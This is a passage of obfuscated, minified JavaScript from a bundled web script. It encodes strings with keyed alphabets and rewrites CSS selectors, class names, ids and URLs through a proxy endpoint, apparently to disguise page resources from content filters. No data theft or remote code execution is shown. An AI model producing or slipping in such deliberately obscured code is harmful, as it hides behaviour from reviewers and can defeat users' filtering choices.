k[IX(0x219)]);}function P(F,A){const Ih=Iy;if(null==A||''===A)return!0x1;const k=(0x0,q['GX'])(A);return!!k&&(!(!F[Ih(0x94c)][Ih(0x2be)](x=>k[Ih(0xb42)][Ih(0x603)](x))&&!F[Ih(0xf5d)][Ih(0x2be)](x=>x[Ih(0x4b5)](k[Ih(0x767)])))&&!F[Ih(0x53c)][Ih(0xd59)][Ih(0x2be)](x=>Ih(0x841)===x[Ih(0x219)]?x[Ih(0xce2)]===k[Ih(0x767)]:Ih(0x635)===x[Ih(0x219)]?k[Ih(0x767)][Ih(0x384)](x[Ih(0xce2)]):void 0x0));}function G(F,A){const Ie=Iy;return A[Ie(0xdfa)](Ie(0xf9c))&&F[Ie(0xf13)][Ie(0x384)](A);}function O(F,A,k){const IU=Iy;return!!k&&F[IU(0x8cb)][IU(0x2be)](x=>{const IK=IU;let {key:v,value:S}=x;return v===A&&S[IK(0x384)](k);});}function E(F,A){const ID=Iy;return!!(A[ID(0x2ab)]('id')&&Z(F,A['id'])||A[ID(0x2ab)](ID(0xf3a))&&Z(F,A[ID(0xc7b)])||A[ID(0x2ab)](ID(0x1002))&&P(F,A[ID(0x28a)](ID(0x1002)))||A[ID(0x2ab)](ID(0x767))&&P(F,A[ID(0x28a)](ID(0x767))));}function Y(F,A){const IQ=Iy;return F[IQ(0x1026)][IQ(0x2be)](k=>k[IQ(0x6b2)]()===A[IQ(0x6b2)]());}function H(F,A){const Ip=Iy;return F[Ip(0xc68)][Ip(0x4b5)](A);}},0x941:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>u});var T=I(0x9ea);const u={'encode':function(X){const Il=a2d;let h=arguments[Il(0x3ed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,T['i7'])();return h['id']+X[Il(0x7f1)]('')[Il(0xfd4)](U=>h[Il(0x894)][Il(0x384)](U)?String[Il(0xe7f)](h[Il(0xb67)])+q(h[Il(0x894)],h[Il(0x7f0)],U):h[Il(0x3f8)][Il(0x384)](U)?String[Il(0xe7f)](h[Il(0x2d3)])+q(h[Il(0x3f8)],h[Il(0xecf)],U):q(h[Il(0x6e1)],h[Il(0xd92)],U))[Il(0x8b1)]('');},'decode':X=>{const Ia=a2d,h=(0x0,T['i7'])(X[Ia(0x870)](0x0,0x4));if(!h)throw new Error(Ia(0xf9f)+X);const U=X[Ia(0x870)](0x4);let K=0x0;return U[Ia(0x7f1)]('')[Ia(0xfd4)](D=>{const Iw=Ia;if(0x0==K&&D===String[Iw(0xe7f)](h[Iw(0xb67)]))return K=0x1,'';if(0x0==K&&D===String[Iw(0xe7f)](h[Iw(0x2d3)]))return K=0x2,'';if(0x0!=K){const Q=K;if(K=0x0,0x1==Q)return h[Iw(0x7f0)][Iw(0x384)](D)?y(h[Iw(0x894)],h[Iw(0x7f0)],D):y(h[Iw(0x6e1)],h[Iw(0xd92)],D)+D;if(0x2==Q)return h[Iw(0xecf)][Iw(0x384)](D)?y(h[Iw(0x3f8)],h[Iw(0xecf)],D):y(h[Iw(0x6e1)],h[Iw(0xd92)],D)+D;throw new Error(Iw(0xdcf)+Q);}return y(h[Iw(0x6e1)],h[Iw(0xd92)],D);})[Ia(0x8b1)]('');}};function q(X,h,U){const If=a2d;if(0x1!==U[If(0x3ed)])throw new Error(If(0x954));return X[If(0x384)](U)?h[X[If(0xbdc)](U)]:U;}function y(X,h,U){const IM=a2d;if(0x1!==U[IM(0x3ed)])throw new Error(IM(0x954));return h[IM(0x384)](U)?X[h[IM(0xbdc)](U)]:U;}},0x9ea:(V,m,I)=>{'use strict';const IB=a2d;I['d'](m,{'$o':()=>y,'i7':()=>q});var T=I(0x2197),u=I(0x1fa9);function q(D){const Ic=a2d;return D?K[Ic(0xbee)](Q=>Q['id']===D):T['A'][Ic(0xc1a)]?h[0x0]:u['A'][Ic(0x2ad)](h);}const y=()=>h[h[IB(0x3ed)]-0x1];function X(D){const IZ=IB,Q=[IZ(0x9c1),IZ(0x73b),IZ(0xd82),IZ(0x997),IZ(0x2dc),IZ(0x5ff),IZ(0x59c),IZ(0x45b),IZ(0x481)],p={};for(let w=0x0;w<Q[IZ(0x3ed)];w++){const f=D[w];p[atob(Q[w])]=IZ(0x980)==typeof f?atob(f):f;}return p;}const h=[[IB(0x6b1),IB(0x748),IB(0xd63),0x75,IB(0x10d7),IB(0xaf3),0x39,IB(0x19b),IB(0xfc1)],[IB(0xb05),IB(0x91e),IB(0x9a2),0x75,IB(0x81f),IB(0xe98),0x73,IB(0x487),IB(0x182)],[IB(0x393),IB(0x524),IB(0xa84),0x61,IB(0xa8d),IB(0xa88),0x72,IB(0x7f5),IB(0xb12)],[IB(0x104c),IB(0x10eb),IB(0x630),0x6a,IB(0x3fa),IB(0xe33),0x35,IB(0xd37),IB(0x7ab)]][IB(0xfd4)](D=>X(D)),U=[[IB(0x851),IB(0x772),IB(0xa6d),0x77,IB(0xef0),IB(0x883),0x66,IB(0xccb),IB(0xf89)],[IB(0xc6a),IB(0x10d6),IB(0x10cf),0x39,IB(0x151),IB(0xb79),0x65,IB(0x6aa),IB(0x6c9)],[IB(0xe96),IB(0x625),IB(0x9f7),0x66,IB(0x74a),IB(0xe19),0x38,IB(0x808),IB(0x229)],[IB(0x615),IB(0x3a3),IB(0xfcf),0x61,IB(0x762),IB(0xa7e),0x73,IB(0x108d),IB(0x10bc)],[IB(0xd10),IB(0x8b5),IB(0x1b7),0x79,IB(0x3a4),IB(0x8f7),0x6e,IB(0x1f4),IB(0x82f)],[IB(0x20e),IB(0xcf6),IB(0x9cf),0x76,IB(0x898),IB(0xc6c),0x73,IB(0x425),IB(0x39f)],[IB(0x260),IB(0x701),IB(0xa9f),0x70,IB(0xc04),IB(0x5c9),0x72,IB(0x6b3),IB(0xefd)],[IB(0xb85),IB(0x848),IB(0x2f7),0x6b,IB(0x2f5),IB(0x906),0x68,IB(0x38f),IB(0xeba)],[IB(0x473),IB(0xbe9),IB(0x82e),0x73,IB(0x1091),IB(0x2c7),0x68,IB(0xc7e),IB(0x423)],[IB(0xf9e),IB(0xb97),IB(0x401),0x61,IB(0x106d),IB(0x3b5),0x65,IB(0x30f),IB(0xbc4)],[IB(0xd64),IB(0x2f4),IB(0x99d),0x6a,IB(0x49e),IB(0xe10),0x6b,IB(0x5d5),IB(0xecc)],[IB(0xaa2),IB(0x3c0),IB(0x93e),0x66,IB(0xafa),IB(0x6cb),0x39,IB(0xec0),IB(0x109e)],[IB(0xf96),IB(0x554),IB(0xc9c),0x67,IB(0xde4),IB(0x6e3),0x61,IB(0xd93),IB(0x7c0)],[IB(0xb84),IB(0x3b6),IB(0xd23),0x38,IB(0x75e),IB(0xae0),0x31,IB(0x73c),IB(0x3c9)],[IB(0x3d4),IB(0x490),IB(0x869),0x6f,IB(0x664),IB(0x699),0x68,IB(0xf19),IB(0xbde)],[IB(0x397),IB(0xc3b),IB(0x374),0x6b,IB(0xe37),IB(0x4b4),0x32,IB(0xf3d),IB(0x901)]][IB(0xfd4)](D=>X(D)),K=[...h,...U];},0x120e:(V,m,I)=>{'use strict';const IP=a2d;I['d'](m,{'Gb':()=>U,'OC':()=>h,'Y_':()=>X,'oi':()=>K,'xm':()=>y});var T=I(0x1e87),u=I(0x941),q=(I(0x2197),I(0x1fa9));const y=[IP(0xa48),IP(0x37d),IP(0x9c5),IP(0xcaf),IP(0x761),IP(0xd8e),IP(0x4b2),IP(0x913),IP(0x551),IP(0xac7),IP(0x10c3),IP(0x5a9),IP(0x4c9),IP(0x779),IP(0x1044),IP(0x91a),IP(0x9ef),IP(0xd7c),IP(0x391),IP(0x89c),IP(0x10f2),IP(0x25b),IP(0xcb0),IP(0x451),IP(0x107d),IP(0xb3c),IP(0x10d1),IP(0x5f3),IP(0x183),IP(0xf8f),IP(0xdda),IP(0x782),IP(0x882),IP(0xb21),IP(0x6d9),IP(0xa7c),IP(0x1be),IP(0x792),IP(0x1ad),IP(0xdc6),IP(0x722),IP(0x309),IP(0x4cf),IP(0xbbb),IP(0xbda),IP(0xd13),IP(0xfcd),IP(0x4bd),IP(0xfc4),IP(0x5dd),IP(0x15b),IP(0x7d6),IP(0xa56),IP(0x428),IP(0x1d1),IP(0xe4c),IP(0x480)];function X(D){const IG=IP;return void 0x0===D?-0x1:y[IG(0xbdc)](D);}function h(D){const Ib=IP,Q=u['A'][Ib(0x40a)](D),p=q['A'][Ib(0xc7b)](),w=Q[Ib(0x1d3)](Ib(0x21b),'\x22'[Ib(0x54e)](p,'\x22')),f=JSON[Ib(0xc51)](w);return f[Ib(0x9f0)]=f[p],delete f[p],f;}function U(D){const IO=IP;return!!(window[IO(0xf1d)][IO(0x368)]+window[IO(0xf1d)][IO(0x9d0)])[IO(0x384)](IO(0x486))||IO(0xb29)===T['A'][IO(0x10cc)](IO(0x57f),!0x1)||IO(0x83c)!==T['A'][IO(0x10cc)](IO(0x57f),!0x1)&&Math[IO(0x690)]()<D;}function K(D){const IE=IP;try{if(!window[IE(0xf2c)]||!(IE(0xc28)in window[IE(0xf2c)]))return!0x1;const Q=window[IE(0xf2c)][IE(0xc28)];return!(!Q[IE(0x786)]||!Q[IE(0x4a6)])&&Q[IE(0x786)]/Q[IE(0x4a6)]>=D;}catch(p){return!0x1;}}},0x13e7:(V,m,I)=>{'use strict';const Is=a2d;I['d'](m,{'H':()=>u,'e':()=>T});const T=q=>q[Is(0x384)](Is(0x431))||q[Is(0x384)](Is(0xe65))?q=(q=(q=(q=q[Is(0x1d3)](/(^width\s*:)/g,Is(0x4b0)))[Is(0x1d3)](/([^-]width\s*:)/g,Is(0x4b0)))[Is(0x1d3)](/(^height\s*:)/g,Is(0x4b0)))[Is(0x1d3)](/([^-]height\s*:)/g,Is(0x4b0)):q,u=q=>q[Is(0x384)](Is(0x431))||q[Is(0x384)](Is(0xe65))?q=(q=(q=(q=q[Is(0x1d3)](/(^width\s*:)   /g,'$1'))[Is(0x1d3)](/([^-]width\s*:)   /g,'$1'))[Is(0x1d3)](/(^height\s*:)   /g,'$1'))[Is(0x1d3)](/([^-]height\s*:)   /g,'$1'):q;},0x1a13:(V,I,T)=>{'use strict';const IH=a2d;T['d'](I,{'QS':()=>Y,'Qw':()=>O,'Vd':()=>E,'dv':()=>M,'hB':()=>F,'oY':()=>H,'sR':()=>B});var q=T(0xf26),X=T(0x81),U=T(0x13a3),K=T(0x2197),D=T(0x13e7),Q=T(0x2374);const M=x=>{const IY=a2d;let {protectUrlContext:S,stylesheet:J,baseUrl:C='',key:j,endpoint:z=K['A'][IY(0x7a2)],idFilter:N,urlFilter:R,attributeFilter:W0,tagNameFilter:W1,isPageLevel:W2=!0x1}=x;return k({'protectUrlContext':S,'stylesheet':J,'direction':IY(0x4ea),'context':IY(0x7ef),'baseUrl':C,'key':j,'endpoint':z,'idFilter':N,'urlFilter':R,'attributeFilter':W0,'tagNameFilter':W1,'isPageLevel':W2});},B=x=>k({'stylesheet':x,'direction':IH(0xbe6),'context':IH(0x7ef)}),Z=IH(0x8b2)!=typeof window,P=(0x0,Q['_'])(Z),G=(0x0,Q['_'])(Z),O=x=>{const Ig=IH;let {protectUrlContext:S,selector:J,key:C,idFilter:j,attributeFilter:z,tagNameFilter:N}=x;const R=j||z||N?P:G;let W0=R[Ig(0x10cc)](J);return W0||(W0=k({'protectUrlContext':S,'stylesheet':J,'direction':Ig(0x4ea),'context':Ig(0x459),'baseUrl':'','key':C,'idFilter':j,'attributeFilter':z,'tagNameFilter':N}),R[Ig(0x179)](J,W0)),W0;},E=x=>{const IF=IH;let {protectUrlContext:S,style:J,baseUrl:C='',key:j,endpoint:z=K['A'][IF(0x7a2)],idFilter:N,urlFilter:R,attributeFilter:W0}=x,W1=k({'protectUrlContext':S,'stylesheet':J,'direction':IF(0x4ea),'context':IF(0xfa5),'baseUrl':C,'key':j,'endpoint':z,'idFilter':N,'urlFilter':R,'attributeFilter':W0});return J[IF(0x603)](';')&&!W1[IF(0x603)](';')&&(W1+=';'),W1;},Y=x=>{const IA=IH;let S=k({'stylesheet':x,'direction':IA(0xbe6),'context':IA(0xfa5)});return x[IA(0x603)](';')&&!S[IA(0x603)](';')&&(S+=';'),S;},H=x=>{const Ii=IH;let {protectUrlContext:S,value:J,baseUrl:C='',key:j,endpoint:z=K['A'][Ii(0x7a2)],idFilter:N,urlFilter:R,attributeFilter:W0}=x;return k({'protectUrlContext':S,'stylesheet':J,'context':Ii(0xce2),'direction':Ii(0x4ea),'baseUrl':C,'key':j,'endpoint':z,'idFilter':N,'urlFilter':R,'attributeFilter':W0});},F=x=>k({'stylesheet':x,'direction':IH(0xbe6),'context':IH(0xce2)});function A(x,S,J){const Ik=IH,C=U['z1'][Ik(0x3ed)];if('*='===x){const j=J(S);S=(0x0,U['_'])(j)?j[Ik(0x870)](C+0x4):j;}else{if('$='===x){const z=J(S);S=(0x0,U['_'])(z)?z[Ik(0x870)](C+0x4):z;}else S=J(S);}return S;}function k(x){const Ix=IH,{stylesheet:S,context:J}=x;let C,j,z,N;if(Ix(0x4ea)===x[Ix(0x1074)]){const {protectUrlContext:W1,baseUrl:W2,key:W3,endpoint:W4=K['A'][Ix(0x7a2)],isPageLevel:W5}=x;C=W6=>x[Ix(0xcee)]&&!x[Ix(0xcee)](W6)?W6:(0x0,U['md'])(W6[Ix(0x7f1)]('\x5c')[Ix(0x8b1)](''),W3),j=function(W6){const Iv=Ix;let W7=arguments[Iv(0x3ed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:X['MN'][Iv(0xbf0)];return W6[Iv(0xdfa)]('{{')&&W6[Iv(0x603)]('}}')?W6:W6[Iv(0xdfa)]('.')&&!W6[Iv(0xdfa)]('./')&&!W6[Iv(0xdfa)](Iv(0xf86))||W6[Iv(0xdfa)]('#')?O({'protectUrlContext':W1,'selector':W6,'key':W3,'idFilter':x[Iv(0xcee)],'attributeFilter':x[Iv(0xdbc)]}):x[Iv(0x1081)]&&!x[Iv(0x1081)](W6)?W6:(W5&&W7===X['MN'][Iv(0xf26)]&&(W7=X['MN'][Iv(0x54d)]),(0x0,X['Wq'])({'protectUrlContext':W1,'url':W2?new URL(W6,W2)[Iv(0x767)]:W6,'kind':W7,'key':W3,'endpoint':W4}));},z=W6=>x[Ix(0xdbc)]&&!x[Ix(0xdbc)](W6)?W6:Ix(0xf9c)[Ix(0x54e)]((0x0,U['md'])(W6[Ix(0x870)](0x5),W3)[Ix(0x6b2)]()),N=W6=>x[Ix(0xcd1)]&&x[Ix(0xcd1)](W6)?Ix(0xc32)+(0x0,U['md'])(W6[Ix(0x6b2)](),W3):W6;}else Ix(0xbe6)===x[Ix(0x1074)]?(C=W6=>(0x0,U['_'])(W6)?(0x0,U['ks'])(W6):W6,j=W6=>(0x0,X['EW'])(W6)?(0x0,X['sH'])(W6)[Ix(0x17c)]:W6,z=W6=>(0x0,U['_'])(W6[Ix(0x870)](0x5))?Ix(0xf9c)+(0x0,U['ks'])(W6[Ix(0x870)](0x5)[Ix(0x6b2)]()):W6,N=W6=>W6[Ix(0xdfa)](Ix(0xc32))&&(0x0,U['_'])(W6[Ix(0x870)](0x3))?(0x0,U['ks'])(W6[Ix(0x870)](0x3)):W6):Ix(0xd6e)===x[Ix(0x1074)]&&(C=W6=>W6,j=W6=>{const IS=Ix;try{return new URL(W6,x[IS(0x1a2)])[IS(0x767)];}catch(W7){return W6;}},z=W6=>W6,N=W6=>W6);const R=[],W0=(0x0,q['qg'])(S,{'context':J});return(0x0,q['GG'])(W0,{'enter'(W6){const IJ=Ix;var W7,W8,W9,WW,Wd,WL,Wt;R[IJ(0x1037)](W6);const WV=R[IJ(0x3ed)]>=0x3&&IJ(0x6da)===R[R[IJ(0x3ed)]-0x3][IJ(0x9af)];if(IJ(0x2b6)===W6[IJ(0x219)])W6[IJ(0x9af)]=C(W6[IJ(0x9af)]);else{if(IJ(0xed9)===W6[IJ(0x219)])W6[IJ(0x9af)]=C(W6[IJ(0x9af)]);else{if(IJ(0x55d)===W6[IJ(0x219)]&&IJ(0x740)===W6[IJ(0x9af)][IJ(0x219)]&&W6[IJ(0x9af)][IJ(0x9af)][IJ(0xdfa)](IJ(0xf9c)))W6[IJ(0x9af)][IJ(0x9af)]=z(W6[IJ(0x9af)][IJ(0x9af)]);else{if(IJ(0x55d)!==W6[IJ(0x219)]||IJ(0x740)!==W6[IJ(0x9af)][IJ(0x219)]||'id'!==W6[IJ(0x9af)][IJ(0x9af)]&&IJ(0x285)!==W6[IJ(0x9af)][IJ(0x9af)]&&IJ(0xa71)!==W6[IJ(0x9af)][IJ(0x9af)]||IJ(0xf54)!==(null===(W7=W6[IJ(0xce2)])||void 0x0===W7?void 0x0:W7[IJ(0x219)])){if(IJ(0x55d)!==W6[IJ(0x219)]||IJ(0x740)!==W6[IJ(0x9af)][IJ(0x219)]||IJ(0x431)!==W6[IJ(0x9af)][IJ(0x9af)]&&IJ(0xe65)!==W6[IJ(0x9af)][IJ(0x9af)]||IJ(0xf54)!==(null===(W8=W6[IJ(0xce2)])||void 0x0===W8?void 0x0:W8[IJ(0x219)])){if(IJ(0x55d)===W6[IJ(0x219)]&&IJ(0x740)===W6[IJ(0x9af)][IJ(0x219)]&&IJ(0x8e9)===W6[IJ(0x9af)][IJ(0x9af)]&&IJ(0xf54)===(null===(W9=W6[IJ(0xce2)])||void 0x0===W9?void 0x0:W9[IJ(0x219)])&&(W6[IJ(0xce2)][IJ(0xce2)][IJ(0x384)](IJ(0x431))||W6[IJ(0xce2)][IJ(0xce2)][IJ(0x384)](IJ(0xe65)))){if(IJ(0x4ea)===x[IJ(0x1074)]){const Wo=(0x0,D['e'])(W6[IJ(0xce2)][IJ(0xce2)]);Wo!==W6[IJ(0xce2)][IJ(0xce2)]&&(W6[IJ(0xce2)][IJ(0xce2)]=W6[IJ(0xce2)][IJ(0xce2)]+',\x20'+Wo);}else{if(IJ(0xbe6)===x[IJ(0x1074)]){const Wm=(0x0,D['H'])(W6[IJ(0xce2)][IJ(0xce2)]);Wm!==W6[IJ(0xce2)][IJ(0xce2)]&&(W6[IJ(0xce2)][IJ(0xce2)]=Wm);}}}else{if(IJ(0x55d)===W6[IJ(0x219)]&&IJ(0x740)===W6[IJ(0x9af)][IJ(0x219)]&&IJ(0x1002)===W6[IJ(0x9af)][IJ(0x9af)]&&IJ(0xf54)===(null===(WW=W6[IJ(0xce2)])||void 0x0===WW?void 0x0:WW[IJ(0x219)]))IJ(0x4ea)===x[IJ(0x1074)]?W6[IJ(0xce2)][IJ(0xce2)]=A(W6[IJ(0x500)],W6[IJ(0xce2)][IJ(0xce2)],C):W6[IJ(0xce2)][IJ(0xce2)]=C(W6[IJ(0xce2)][IJ(0xce2)]);else{if(IJ(0x55d)===W6[IJ(0x219)]&&IJ(0x740)===W6[IJ(0x9af)][IJ(0x219)]&&'id'===W6[IJ(0x9af)][IJ(0x9af)]&&IJ(0x740)===(null===(Wd=W6[IJ(0xce2)])||void 0x0===Wd?void 0x0:Wd[IJ(0x219)]))IJ(0x4ea)===x[IJ(0x1074)]?W6[IJ(0xce2)][IJ(0x9af)]=A(W6[IJ(0x500)],W6[IJ(0xce2)][IJ(0x9af)],C):W6[IJ(0xce2)][IJ(0x9af)]=C(W6[IJ(0xce2)][IJ(0x9af)]);else{if(IJ(0x55d)===W6[IJ(0x219)]&&IJ(0x740)===W6[IJ(0x9af)][IJ(0x219)]&&IJ(0x549)===W6[IJ(0x9af)][IJ(0x9af)]&&IJ(0x740)===(null===(WL=W6[IJ(0xce2)])||void 0x0===WL?void 0x0:WL[IJ(0x219)]))x[IJ(0x1074)],W6[IJ(0x9af)][IJ(0x9af)]=C(W6[IJ(0x9af)][IJ(0x9af)]);else{if(IJ(0x55d)===W6[IJ(0x219)]&&IJ(0x740)===W6[IJ(0x9af)][IJ(0x219)]&&IJ(0xf3a)===W6[IJ(0x9af)][IJ(0x9af)]&&IJ(0xf54)===(null===(Wt=W6[IJ(0xce2)])||void 0x0===Wt?void 0x0:Wt[IJ(0x219)]))IJ(0x4ea)===x[IJ(0x1074)]?W6[IJ(0xce2)][IJ(0xce2)]=A(W6[IJ(0x500)],W6[IJ(0xce2)][IJ(0xce2)],C):W6[IJ(0xce2)][IJ(0xce2)]=C(W6[IJ(0xce2)][IJ(0xce2)]);else{if(WV&&IJ(0xf54)===W6[IJ(0x219)])W6[IJ(0xce2)]=j(W6[IJ(0xce2)],X['MN'][IJ(0xf26)]);else{if(IJ(0xbf0)===W6[IJ(0x219)])W6[IJ(0xce2)]=j(W6[IJ(0xce2)],WV?X['MN'][IJ(0xf26)]:X['MN'][IJ(0xbf0)]);else{if(IJ(0x2fb)===W6[IJ(0x219)])W6[IJ(0x10ed)][IJ(0xa4f)][IJ(0x372)](WI=>{const Ir=IJ;Ir(0xf57)===WI[Ir(0x219)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Ir(0x4b5)](WI[Ir(0xce2)])&&(WI[Ir(0xce2)]=k({...x,'stylesheet':WI[Ir(0xce2)],'context':Ir(0x7ef)}));});else{if(IJ(0xf57)===W6[IJ(0x219)]&&W6[IJ(0xce2)][IJ(0x7ae)]()[IJ(0xdfa)](IJ(0xa2f))&&W6[IJ(0xce2)][IJ(0x7ae)]()[IJ(0x603)](')')){const WI=W6[IJ(0xce2)][IJ(0x7ae)]()[IJ(0x870)](0x4,-0x1)[IJ(0x7ae)](),WT=WI[IJ(0x721)](/^'(.*)'$/),Wu=WI[IJ(0x721)](/^"(.*)"$/);let Wq='';Wq=WT?'\x27'[IJ(0x54e)](j(WT[0x1],X['MN'][IJ(0xbf0)]),'\x27'):Wu?'\x22'[IJ(0x54e)](j(Wu[0x1],X['MN'][IJ(0xbf0)]),'\x22'):j(WI,X['MN'][IJ(0xbf0)]),W6[IJ(0xce2)]=W6[IJ(0xce2)][IJ(0x1d3)](WI,Wq);}else IJ(0xe1e)===W6[IJ(0x219)]&&(W6[IJ(0x9af)]=N(W6[IJ(0x9af)]));}}}}}}}}}else IJ(0x4ea)===x[IJ(0x1074)]?W6[IJ(0xce2)][IJ(0xce2)]=IJ(0x1023)+W6[IJ(0xce2)][IJ(0xce2)]:W6[IJ(0xce2)][IJ(0xce2)]=W6[IJ(0xce2)][IJ(0xce2)][IJ(0xdfa)](IJ(0x1023))?W6[IJ(0xce2)][IJ(0xce2)][IJ(0x870)](0x3):W6[IJ(0xce2)][IJ(0xce2)];}else IJ(0x4ea)===x[IJ(0x1074)]?W6[IJ(0xce2)][IJ(0xce2)]=A(W6[IJ(0x500)],W6[IJ(0xce2)][IJ(0xce2)],C):W6[IJ(0xce2)][IJ(0xce2)]=C(W6[IJ(0xce2)][IJ(0xce2)]);}}}},'leave'(W6){const IC=Ix;R[IC(0xfb0)]();}}),(0x0,q['cM'])(W0);}},0x13a3:(V,I,T)=>{'use strict';const Ij=a2d;T['d'](I,{'_':()=>O,'ks':()=>b,'md':()=>G,'xE':()=>P,'z1':()=>w,'zp':()=>Z});var q=T(0x941),X=T(0x9ea),U=T(0xe37);const K=Ij(0x8b2)==typeof window,D=Ij(0x71b),Q=Ij(0xfd8),w=Q,M=new Map(),B=new Map();function Z(Y,H){const Iz=Ij;let F=arguments[Iz(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return G(Y=encodeURIComponent(Y),H,F);}function P(Y){return decodeURIComponent(b(Y));}function G(Y,H){const IN=Ij;var F;let A=arguments[IN(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!Y)return Y;if(O(Y))return Y;if(!K){const x=M[IN(0x10cc)](Y);if(x)return x;}H=null!==(F=H)&&void 0x0!==F?F:(0x0,U['x'])();const k=(0x2===A?Q:D)+q['A'][IN(0xef3)](Y,H);return K||(M[IN(0x179)](Y,k),B[IN(0x179)](k,Y)),k;}function b(Y){const IR=Ij;if(!Y)throw new Error(IR(0xeb9));const H=E(Y);if(!K){const k=B[IR(0x10cc)](Y);if(k)return k;}const F=Y[IR(0x870)](0x2===H?Q[IR(0x3ed)]:D[IR(0x3ed)]),A=q['A'][IR(0x40a)](F);return K||(B[IR(0x179)](Y,A),M[IR(0x179)](A,Y)),A;}function O(Y){if(!Y)return!0x1;try{return E(Y),!0x0;}catch(H){return!0x1;}}function E(Y){const T0=Ij;if(!Y)throw new Error(T0(0x239));if(Y[T0(0xdfa)](D))return 0x1;if(Y[T0(0xdfa)](Q)){if(Y[T0(0x3ed)]<Q[T0(0x3ed)]+0x4)throw new Error(T0(0x3c6)[T0(0x54e)](Y));const H=Y[T0(0x870)](Q[T0(0x3ed)],Q[T0(0x3ed)]+0x4);if((0x0,X['i7'])(H))return 0x2;throw new Error(T0(0xd0e)[T0(0x54e)](Y));}throw new Error(T0(0x75d)[T0(0x54e)](Y));}},0xe37:(V,m,I)=>{'use strict';let T;function u(y){T=y;}function q(){return T;}I['d'](m,{'x':()=>q,'z':()=>u});},0x81:(V,q,X)=>{'use strict';const T1=a2d;X['d'](q,{'EW':()=>WT,'GX':()=>Wy,'Gy':()=>Wt,'MN':()=>W5,'Ph':()=>W0,'Vp':()=>WV,'Wq':()=>Wo,'Xz':()=>Wq,'ZM':()=>z,'ep':()=>j,'g3':()=>W1,'ht':()=>W3,'lv':()=>J,'qF':()=>W2,'rI':()=>W9,'sH':()=>WI});var K=X(0x2c0),D=X(0x941),Q=X(0x9ea),B=X(0x2197),Z=X(0xe37),G=X(0x1fa9),Y=X(0x12e6),H=X(0x120e),F=X(0x23be);const J=T1(0xc67),j=T1(0x174),z=T1(0xcb3),W0=T1(0x74d),W1=T1(0x9f5),W2=T1(0x5ed),W3=[J,j,z,W0,W1,W2],W4=(0x0,F['t'])(B['A'][T1(0x9e3)]);let W5=function(WX){const T2=T1;return WX[T2(0xbf0)]=T2(0x101d),WX[T2(0xca3)]=T2(0xc0f),WX[T2(0xf26)]=T2(0xd74),WX[T2(0x7ba)]=T2(0x5c6),WX[T2(0x181)]='m',WX[T2(0x54d)]='n',WX;}({});function W6(WX){const T3=T1;return Array[T3(0xc40)](WX[T3(0x2c4)][T3(0xbcd)]())[T3(0xf8a)](Wh=>T3(0xfac)!=Wh)[T3(0x3ed)]>0x0;}const W7=new Uint32Array(0x100);for(let WX=0x0;WX<0x100;WX++){let Wh=WX;for(let We=0x0;We<0x8;We++)Wh=0x1&Wh?0xedb88320^Wh>>>0x1:Wh>>>0x1;W7[WX]=Wh;}function W8(WU){const T4=T1;let WK=-0x1;for(let WD=0x0;WD<WU[T4(0x3ed)];WD++)WK=WK>>>0x8^W7[0xff&(WK^WU[T4(0x100e)](WD))];return~WK>>>0x0;}function W9(WU,WK){const T5=T1;return WU[T5(0x7f1)]('.')[T5(0xf8a)](WD=>''!==WD)[T5(0xa44)]()[T5(0xfd4)](WD=>W8(WD+WK)%0x3e8)[T5(0x8b1)]('/');}const WW=T1(0xfe0),Wd=T1(0x10e4),WL=T1(0x77b);function Wt(WU){const T6=T1;return T6(0xcb5)===WU[T6(0x9e3)]||T6(0x170)===WU[T6(0x9e3)];}function WV(WU){const T7=T1;return T7(0x10c8)===WU[T7(0x9e3)];}function Wo(WU){const T8=T1,{url:WK,kind:WD=W5[T8(0xbf0)],baseUrl:WQ,key:Wp=null,protectUrlContext:Wl}=WU;let {endpoint:Wa}=WU;if(!WK)return'';if('#'===WK)return WK;if(T8(0x980)==typeof WK&&WK[T8(0x384)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[T8(0x4b5)](WK))return WK;let Ww=Wq(WK,WQ);if(T8(0x434)!==Ww[T8(0x564)]&&T8(0xa27)!==Ww[T8(0x564)])return Ww[T8(0x767)];if(T8(0x251)===Ww[T8(0xb42)])return Ww[T8(0x767)];if(T8(0x515)===Ww[T8(0xb42)])return Ww[T8(0x767)];if(/^\/_game-files(?:\/|$)/[T8(0x4b5)](Ww[T8(0x718)])&&(T8(0xc6f)===Ww[T8(0xb42)]||Ww[T8(0xb42)][T8(0x603)](T8(0x79d))||T8(0x92b)===Ww[T8(0xb42)]||Ww[T8(0xb42)][T8(0x603)](T8(0xad5))))return Ww[T8(0x767)];if(WT(Ww)){const {originalUrl:Ws,kind:WY}=WI(Ww);return WY!==WD||W6(Ww)?Wo({...WU,'url':Ws}):Ww[T8(0x767)];}let Wf=(0x0,Y['Vq'])(Wa);var WM,Wc;(-0x1!==Wf||(0x0,Y['az'])(WU[T8(0x7ff)],Wa))&&(Wf=null!==(WM=null===(Wc=WU[T8(0x6c4)])||void 0x0===Wc?void 0x0:Wc[T8(0x1095)])&&void 0x0!==WM?WM:W8(WU[T8(0x7ff)][T8(0xd47)]+Ww[T8(0x222)])%Y['ch'],Wa=(0x0,Y['XV'])(Wa,Wf));const WB=-0x1===Wf?(0x0,Y['aV'])(Wa)+Ww[T8(0x718)]:(0x0,Y['XV'])(Wa,0x0)+Ww[T8(0x718)];Ww[T8(0x222)]===Wa&&T8(0xb7f)===Ww[T8(0x718)]&&(Ww=new URL(WB));const WZ=-0x1===Wf?(0x0,Y['aV'])(Wa)+Ww[T8(0x718)]:(0x0,Y['XV'])(Wa,0x0)+Ww[T8(0x718)];Ww[T8(0x222)]===Wa&&T8(0x639)===Ww[T8(0x718)]&&(Ww=new URL(WZ));const WP=-0x1===Wf?(0x0,Y['aV'])(Wa)+Ww[T8(0x718)]:(0x0,Y['XV'])(Wa,0x0)+Ww[T8(0x718)];Ww[T8(0x222)]===Wa&&T8(0x7cc)===Ww[T8(0x718)]&&(Ww=new URL(WP)),WD===W5[T8(0xca3)]&&Ww[T8(0x767)][T8(0xdfa)](T8(0xbfe))&&(Ww[T8(0x564)]=T8(0xa27));const 